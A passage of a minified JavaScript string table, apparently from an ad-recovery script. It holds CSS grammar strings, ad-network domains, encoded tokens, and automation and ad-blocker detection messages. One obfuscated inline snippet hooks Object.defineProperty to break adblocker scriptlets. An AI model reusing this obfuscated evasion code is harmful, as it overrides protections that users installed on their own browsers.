"',"<'margin-right'>","dvmax","in2w_key","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","kayzen.io","normal|italic|oblique <angle>{0,2}","HTMLIFrameElement_contentWindow","syntaxStack","HTMLLinkElement_as","<string> [<integer>|on|off]?","<length-percentage>{1,2}","<'margin-left'>{1,2}","XMLHttpRequest_response","linear|radial","a3luYg==","<mf-plain>|<mf-boolean>|<mf-range>","text-ad-links","<'pause-before'> <'pause-after'>?","loc","ACK_VISIBLE","checkAtruleDescriptorName","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","CSSStyleDeclaration_cssText","evalLength","[<line-names>? <track-size>]+ <line-names>?","race","none|both|horizontal|vertical|block|inline","inherit","length","postMessage","[Profile Handler]","fullscreen","srcset","insurads.com","translateZ( <length> )","not expected type of fetch Request: ","none|all|[digits <integer>?]","auto|none|preserve-parent-color","publisherId","consumeUntilSemicolonIncluded","cookie","anymind360.com","url-token","headers","[<length>|<percentage>|auto]{1,4}","<transform-function>+","/main.html","<'min-height'>","mmctsvc.com","[[<integer>|infinite]{2}]#|auto","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","img_dggnaogcyx5g7dge2a9x2g7yda9d","as-event-handler-added","opt/","Comment","adthrive.com","[-token","<'caret-color'>||<'caret-shape'>","anonymous","getWriter","left","XMLHttpRequest_responseURL","allowPrebid","readystatechange","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","HTMLAnchorElement_port","alpha|luminance|match-source","none|repeat( <length-percentage> )","cdn-exchange.toastoven.net","<number [0,1]>","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","country","direction","Unknown type","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","<generic>","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","EventTarget_addEventListener","osano-","!boolean-group","last_bfa_at","reportToSentry","fXFCPHpgUFpbWUg6MHNqdmFPcA==","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","impactify.media","data-owner","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","<'top'>{1,4}","auto|<custom-ident>","none|text|all|-moz-none","googMsgType","navigator.plugins.length is undefined","insertAdjacentElement","[<ident-token>|'*']? '|'","sharethrough.com","getNode","windowExternal","none|<track-list>|<auto-track-list>","[auto? [none|<length>]]{1,2}","server","tagNameFilter","auto|fixed","miter|round|bevel"," is blocked.","nowrap|wrap|wrap-reverse","flat|preserve-3d","ima://","lvmax","start|end|left|right|center|justify|match-parent","windowSize","exportSnapshot",'<div class="',"arrayBuffer","lvi","https://ghb.adtelligent.com/v2/auction/","decorator","div {}","padStart","httponly","prompt","[AdShield API] All cmds executed, ready for new cmds","HTMLAnchorElement_href","<'flex-direction'>||<'flex-wrap'>","TopLevelCss","whitespace-token","reference","node","lexer","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","HTMLMetaElement","isChannelConnected","auto-add|add( <integer> )|<integer>","invalid protect-id prefix: ","destroySlots","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","<ident-token>|<function-token> <any-value>? )","video","adscale.de","Terminate - bot detected","selenium-evaluate","HTMLStyleElement_insertBefore","x-frame-width","selector( <complex-selector> )","Url","as_domain","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","block|inline|run-in","adContainer","__as_rej","calc( <calc-sum> )","description","media-amazon.com","Hex or identifier is expected","safeframe.googlesyndication.com","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","userLanguage","localeCompare","googlesyndication\\.com","renderer","adWrapper","connectid.analytics.yahoo.com","auto|smooth"," requestBids.before hook: ","as_parent","TkduRThhX3kuRmpZTz00dzNdcDc=","HTMLFormElement_target","contrast( [<number-percentage>] )","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","upright|rotate-left|rotate-right","inventories","peek","getTargeting","tag","ads-","securepubads.g.doubleclick.net","getSetCookie","bidsBackHandler","_sorted","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","none|[<number>|<percentage>]{1,3}","selectors","cssRules","RegExp","apply","errArgs","https://ad-delivery.net/px.gif?ch=2","thenStack","webgl","location","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","auto|balance|stable|pretty","light|dark|<integer [0,∞]>","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","auto|both|start|end|maximum|clear","none|<image>|<mask-source>","base","[AdBlockDetector] page unloaded while checking request block. ","generic( kai )|generic( fangsong )|generic( nastaliq )","Forward report url to engineers","option maxAge is invalid","getId","merequartz.com","creativecdn.com","top","className","intentiq.com","sourceContentFor","[left|right]||[top|bottom]","reversed( <counter-name> )","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","none|[weight||style||small-caps||position]","cookielaw.org","ad-unit","pub.doubleverify.com","stack","/getconfig/sodar","none|<integer>","avplayer.com","<'bottom'>","rem","<relative-real-selector>#","/pagead/gen_204?",'[name^="google_ads_iframe"]',"<'width'>","bidder","slice|clone","normal|reset|<number>|<percentage>","zemanta.com","cssWideKeywordsSyntax","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","recovery_loaded_time","/ivt/detect","videostep.com","slice","RegExp_exec","getFirstListNode",".set","navigator.mimeTypes is undefined","CSSStyleDeclaration_setProperty","none|auto|<percentage>","lr-tb|rl-tb|tb-rl|lr|rl|tb","; Priority=Medium","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","reserved1Output","Terminate - profile not found","image( <image-tags>? [<image-src>? , <color>?]! )","Unsupported version: ","comma","[object Intl]","body","maxAge","/cou/api_reco.php","scripts","[<length>|<number>]{1,4}","condition","CSSPrimitiveValue","ADNXSMediation","yorkshirepost.co.uk","googletag cmd unshift failed : ","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","main_richload","lookupOffsetNonSC","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","2mdn.net","initial","tcString","api.adiostech.com","next","feature","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","JSON_parse","charAt","Mismatch","[<image>|<string>] [<resolution>||type( <string> )]","as-check-script-blocked-ready","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","Expect an apostrophe","sessionStorage","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","eventStatus","cef","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","Matching for a tree with var() is not supported","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","getLocationFromList","/cdn/adx/open/integration.html","autoRecovery","Number of function is expected","mailto:","<family-name>#","applyRatio","ZGdnbg==","HTMLAnchorElement","Atrule","priority","Element_getElementsByClassName","as_inventory_frame_listener_adder","googletag","fromEntries","HTMLTableCaptionElement","sussexexpress.co.uk","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","content|fixed","//# sourceURL=rtb_adm.js","[CMP Log] Skipped due to sampling","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","none|<image>","Window_requestIdleCallback","CAN_content","auto|touch","generate","about:srcdoc","open-quote|close-quote|no-open-quote|no-close-quote","directives","<length>|<percentage>","/container.html","skip-node","add","x-frame-height","indiatimes.com","dimension-token","getName","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","sascdn.com","Bad syntax reference: ","adv-","rem( <calc-sum> , <calc-sum> )","replaceAll","fxios/","scroll|fixed|local","findIndex","unknown","lvmin","abgroup","HTML","HTMLScriptElement_attributionSrc","[restore-rejections] handleQueued script_onerror","language","<url>+","mixed|upright|sideways","<bg-image>#","splice","shouldRecover evaluation error:","<complex-selector-list>","Range","signalStatus","textAd","isInRootIframe","HTMLVideoElement_src","when","ad_","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","src","<color>","<url>","url(","false","media.net","btoa","toUTCString","autobild.de","didomi-","redirected","cursor","Event","img","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","banner-","cloudfront.net","_asClickListeners","enter","none|[first||[force-end|allow-end]||last]","andbeyond.media","<wq-name>","<ns-prefix>? <ident-token>","fonts.googleapis.com","connectad.io","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","snigel-","iterator","iterations","Document_querySelector","adkernel.com","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","none|all|<dashed-ident>#","sectionChange","sp.","css","Document_cookie"," node type","break","blur","<'inset-inline'>","pseudo","any","none|[<shape-box>||<basic-shape>]|<image>","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","Unknown property","translateX( <length-percentage> )","static|relative|absolute|sticky|fixed|-webkit-sticky","isTargetUrl","not_blocking_ads","supports","matched","consumeUntilLeftCurlyBracket","container","rex","__rgst_cb","normal|reverse|alternate|alternate-reverse","timestamp","normal|<number>|<length>|<percentage>","event","nthChildOf","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","flip-block||flip-inline||flip-start","marker-mid","ignoreInvalidMapping","linear|<cubic-bezier-timing-function>|<step-timing-function>","isInIframe","as_apply","split","top|bottom|block-start|block-end|inline-start|inline-end","sepia( <number-percentage> )","yellowblue.io","lookupType","postmedia.solutions.cdn.optable.co","normal|[<string> <number>]#","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","<keyframes-name>","opr","DeclarationList","gigacalculator.com","_ignoreInvalidMapping","anonymised.io","Terminate - no active auto recovery","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","dogdrip.net","nn_","__nightmare","read-only|read-write|write-only","-moz-calc(","Invalid protect url: ","rubiconproject.com","rad","<time>#","__fr","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","HTMLIFrameElement_name","admost.com","afterend","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","cqb","spawn","AtruleDescriptor","<bg-clip>#","pagead2.googlesyndication.com","image-set( <image-set-option># )","ads.linkedin.com","loaded","none|chained","script-src-elem","<unknown>","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","writable","compareByGeneratedPositionsInflated","Name is expected","channel","https://consent.programme-tv.net","<'padding-left'>","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","alert","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","ad-stir.com","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","<line-width>||<line-style>||<color>","plugins","tagName","hooked","fuse","History_replaceState","<complex-real-selector-list>","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","<font-weight-absolute>{1,2}","srcdoc","Blocked prebid request for ","setAttributeNS","android","techbook-magazine.com","scrollBy","_ads","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","adtelligent.com","content","<'padding-left'>{1,2}","as-check-script-blocked","copyScriptElement","/pcs/activeview?","transferSize","` should not contain a prelude","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","marker-end","generatedColumn","_file","load","max-age","nightmarejs","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","find","545Fhpfcl",'<\/script><script src="',"Profile","char must be length 1","Layer","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","isEncodedId","circle|ellipse","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","defineProperties","internet_explorer","auto|none|scrollbar|-ms-autohiding-scrollbar","edinburghnews.scotsman.com",".setPAAPIConfigForGPT","PerformanceResourceTiming_transferSize","liadm.com","-webkit-calc(","toArray","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","chrome","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","_mappings","as_json_modifier","postrelease.com","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","htlbid.com","canvas","thatgossip.com","Document_createElement","AtKeyword","dvb","khz","dXl5aw==","ident-token","getElementsByClassName","seedtag.com","startColumn","getDetections","baseURI","bnh6bg==","MediaSettingsRange","insertBefore","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","backgroundImage","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","ReadableStream","walk","MAIN","brandmetrics.com","<mask-reference>#","none|<position-area>","term","visibility","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","msie","ot-","layer( <layer-name> )","bqstreamer.com","fitbook.de","welt.de","pbxai.com","rotateZ( [<angle>|<zero>] )"," undefined","<easing-function>#","window.external.toString is not a function","<'border-bottom-right-radius'>","TypeSelector","content-security-policy","poster","lines","innerWidth","banner-ad","reset","scaleZ( [<number>|<percentage>] )","before doesn't belong to list","gpt_","http","ad-delivery.net","x-as-search-","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","nexx360.io","removeEventListener","(function(){","\n  ","String or url() is expected","northernirelandworld.com","[diagonal-fractions|stacked-fractions]","<grid-line>","interstitial","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","v4ac1eiZr0","quizlet.com","toggle","lookupValue","[from-image||<resolution>]&&snap?","[<angle>|<side-or-corner>]? , <color-stop-list>","lvw","https://cmp.osano.com","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","<display-outside>?&&[flow|flow-root]?&&list-item","Css","resolve","start|center|space-between|space-around","[row|column]||dense","44880066EJnIjU","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","Unexpected combinator","window.top.document.domain;","<length>","?as-revalidator=","Spaces","else","arguments","CanvasCaptureMediaStream","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","isSleipnir","<string>","declarators","url( <string> <url-modifier>* )|<url-token>","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","<color> <color-stop-length>?","file","hypot( <calc-sum># )","none|all","is_admiral_adwall_rendered","//# sourceURL=mediation.js","normal|auto|<position>","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","https://consent.northernirelandworld.com","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","Unknown node type:","ZmthZA==","rch","auto|<length>","__driver_unwrapped","\\$&","findWsEnd","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","https://cmp.fitbook.de","skewY( [<angle>|<zero>] )","https://c.html-load.com","https://prebid.cootlogix.com/prebid/multi/","ex.ingage.tech","XMLHttpRequest_send","protectFetchInputSync shouldn't be called with ReadableStream","adsinteractive.com","none|<offset-path>||<coord-box>","blocked_script_cache","padding-box|content-box","tel:",".gamezop.com","Invalid mapping: ","Multiplier","filter","%%%INV_CODE%%%","data","auto|<time>","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","StyleSheet","<dashed-ident>","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","longestMatch","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","dvw","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","event_sample_ratio","aria-label","https://07c225f3.online","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","__webdriverFunc","SYN","none|<shadow-t>#","matchMedia","s.amazon-adsystem.com","eval","__as_ready_resolve","active","papi","<'inset-block-start'>","detections","https://www.google.com","https://hbopenbid.pubmatic.com/translator","ad.smaato.net","delay","query","pluginsLength","c.appier.net","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","print","setSource","CSSStyleSheet_insertRule","hasOwnProperty","[historical-ligatures|no-historical-ligatures]","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","tb|rl|bt|lr","Terminate - non-adblock","clickio.com","admanmedia.com","invert( <number-percentage> )","mismatchOffset","normal|sub|super","duration",", y: ","] by [","visible|hidden|clip|scroll|auto","que","Invalid protect url prefix: ","apcnf","shouldPageviewOnUrlChange","action","getAtrule","{-token","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","https://consent.cesoirtv.com","protectUrlContext","/bq/insert","kind","HTMLTableRowElement","drop-shadow( <length>{2,3} <color>? )","SyntaxReferenceError","findValueFragments","<number-percentage>{1,4}&&fill?","Window_setTimeout","PerformanceEntry_name","Nth","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","none|<position>#","N is expected","matrix( <number>#{6} )","sourcesContent","right","argument val is invalid","isElementDisplayNoneImportant","fill|contain|cover|none|scale-down","Element_outerHTML","https://qa.ad-shield.io","configurable","pagead/js/dv3.js","<length-percentage>|<flex>|min-content|max-content|auto","gpt-","html","write","[[auto|<length-percentage>]{1,2}]#","tokens","toUpperCase","tokenBefore","139341","471784GPsjXm","Terminate - as_test is not present (checked URL param and LocalStorage)","replace|add|accumulate","admz","element display none important","/cgi-bin/PelicanC.dll","publisher","SharedStorageWorklet_addModule","googlesyndication.com","features","nextSibling","serverbid.com","prev_scp","XMLHttpRequest_open","localhost|dable\\.io","pipeThrough","pbjsList","mod( <calc-sum> , <calc-sum> )","http://api.dable.io/widgets/","FeatureRange","__replaced","origin","source","load-","<angle>|<percentage>","MessageEvent_data",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"whatcardev.haymarket.com","Node","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","addConnectionHandler","createContextualFragment",": [left|right|first|blank]","})()","max","hidden","HTMLAnchorElement_origin","presage.io","mimeTypes","fraudSensorParams","isUnregistered","<line-style>{1,4}","blur( <length> )","none|<length>","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","__tcfapi not found within timeout","port2","Not a Declaration node","upload","path","str","hasAttribute",", height: ","/iu3","Function_toString","grayscale( <number-percentage> )","https://prg.smartadserver.com/prebid/v1","'[' <custom-ident>* ']'","cmVzZXJ2ZWQyT3V0cHV0","opera","high","cdn.flashtalking.com","okNetworkStatusCodes","/runner.html","_last","HEAD","<?lit$","Terminate - empty profile","aXJycg==","list","3lift.com","valueOf","charCode","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<number>|<angle>","option priority is invalid","Node_appendChild","Rule","urlParse","data-","<media-in-parens> [or <media-in-parens>]+","isPropagationStoppedImmediate","display none","sources","myhomebook.de","googletagservices.com","adsrvr.org","https://prebid.trustedstack.com/rtb/trustedstack","auto|<length>|<percentage>","PseudoClassSelector","matches","Vertical line is expected","googleads.g.doubleclick.net","cqh"," > ","false|true","rotateX( [<angle>|<zero>] )","<type-selector>|<subclass-selector>","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","auto|<'border-style'>","d2VneWpwenV4MzhxMmE5dm1pZm90","extra","all","Element_removeAttribute","hashchange","readSequence","ad\\.doubleclick\\.net|static\\.dable\\.io","lookupNonWSType","pageview_id","[above|below|right|left]? <length>? <image>?","r script executed more than once","releaseEvents","<'min-inline-size'>","flux-cdn.com","Exception occurred in hooked function ","clientHeight","[common-ligatures|no-common-ligatures]","ac-","sandbox","from|to|<percentage>|<timeline-range-name> <percentage>","perspective( [<length [0,∞]>|none] )","google_ads","omid_message_method","ndtvprofit.com","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","<line-width>","startsWith","PTZhMEc+UE9vMzdudj94JjFgXTJ0","document.documentElement is undefined","ivt","<feature-value-block>+","STYLE","initInventoryFrame","<custom-ident>|<string>","appsflyer.com","some","color( <colorspace-params> [/ [<alpha-value>|none]]? )","<custom-ident>","--\x3e","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","collect","<'max-block-size'>",".end","<length>|thin|medium|thick",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"auto|never|always|<absolute-size>|<length>","sn_ad_label_","placeholder-slot","Element_tagName","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","dyv1bugovvq1g.cloudfront.net","endpoint","none|strict|content|[[size||inline-size]||layout||style||paint]","safe","scanWord","rlcdn.com","fromCharCode","` in `","/ssvast_track/v2","w = window.parent.parent;","noktacom.rtb.monetixads.com","atan2( <calc-sum> , <calc-sum> )","ownerNode","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","script_version","buildID","https://ads.yieldmo.com/exchange/prebid","expires","<length>|<percentage>|auto","advertisement-holder","<media-query-list>","level","scaleY( [<number>|<percentage>] )","doubleclick\\.net","<feature-type> '{' <feature-value-declaration-list> '}'","hadron.ad.gt","gw.geoedge.be","adjacket","isEncodedUrl","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","Element_setAttribute","ACK_INVISIBLE","slotRequested","tokenize","Failed to detect bot: botd timeout","flux.jp","bydata.com","content|<'width'>","send","none|[crop||cross]","lngtdv.com","https://fastlane.rubiconproject.com/a/api/fastlane.json","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","[none|<keyframes-name>]#","Hex digit is expected","adnami.io","<'row-gap'> <'column-gap'>?","leboncoin.fr","ep2.adtrafficquality.google","calledSelenium","SyntaxMatchError","leave","true|false","<target-counter()>|<target-counters()>|<target-text()>","HTMLElement_innerText","/bannertext","scorecardresearch.com","<pseudo-page>+|<ident> <pseudo-page>*","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","log","<single-animation-play-state>#","go.affec.tv","firstCharOffset","getAtruleDescriptor","RTCEncodedAudioFrame","as_version","none|<url>","https://orbidder.otto.de/bid","general-enclosed","minutemedia-prebid.com","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","adcontainer","gdprApplies","expression","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","this.href='https://paid.outbrain.com/network/redir","IFrame","combo","matchAtruleDescriptor",'<div class="CAN_ad">',"throw new Error();","min( <calc-sum># )","[none|start|end|center]{1,2}","imasdk.googleapis.com","clip-path","MessageEvent_origin","pageview","<blend-mode>|plus-lighter","<'align-content'> <'justify-content'>?","noopStr","cssTargetRegex","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","flashtalking.com","initLogUploadHandler","api.reurl.co.kr","CSSStyleDeclaration_getPropertyValue","coachjs","isDelim","coupang","genieesspv.jp","env( <custom-ident> , <declaration-value>? 